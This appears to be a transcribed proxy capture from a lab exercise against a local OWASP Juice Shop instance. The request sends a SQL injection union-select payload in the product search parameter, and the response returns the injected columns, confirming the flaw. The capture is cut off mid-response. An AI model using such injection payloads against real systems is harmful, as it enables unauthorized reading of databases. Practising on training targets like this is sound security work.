 Request
Raw Params Headers Hex
1 GET /rest/products/search?q=a%'))+union+select+1,2,3,4,5,6,7,8,9+-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
4RNJMDy9vxX2pbowKOljEd8NhvtrTyiy5IKeUy20YZm6r1az8gq5Pk37BQWL; cookieconsent_status=dismiss; io=
gilicoCBmr8JV7YlAAAA
10 If-None-Match: W/"2bca-XDzTqcihoxE8epPT7zt5Yl2jOdY"
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 ETag: W/"2f56-xXESJ1d3v9Pp8edt8wyi5EyRhdc"
8 Vary: Accept-Encoding
9 Date: Fri, 10 Apr 2020 07:06:24 GMT
10 Connection: close
11 Content-Length: 12118
12
13 {"status":"success","data":[{"id":1,"name":2,"description":3,"price":4,"deluxePrice":5,
"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":1,"name":"Apple Juice (1000ml)",
"description":"The all-time classic.","price":1.99,"deluxePrice":0.99,"image":
"apple_juice.jpg","createdAt":"2020-04-10 06:19:35.536 +00:00","updatedAt":
"2020-04-10 06:19:35.536 +00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)",
"description":"Made from oranges hand-picked by Uncle Dittmeyer.","price":2.99,"deluxePrice":
2.49,"image":"orange_juice.jpg","createdAt":"2020-04-10 06:19:35.537 +00:00","updatedAt":
"2020-04-10 06:19:35.537 +00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)",